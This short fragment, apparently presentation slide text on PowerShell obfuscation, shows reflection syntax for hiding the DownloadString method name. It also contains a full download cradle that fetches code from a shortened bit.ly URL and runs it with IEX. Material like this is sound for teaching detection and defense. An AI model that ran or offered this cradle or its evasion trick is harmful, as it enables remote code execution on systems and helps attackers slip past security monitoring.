 Obscure Token Obfuscation
• Method Obfuscation – Alternate syntax to obtain method name as a String
• ((New-Object Net.WebClient).PsObject.Methods | Where-Object {$_.Name -like
'DownloadString'}).Name
IEX (New-Object Net.WebClient).DownloadString('http://bit.ly/L3g1tCrad1e')
 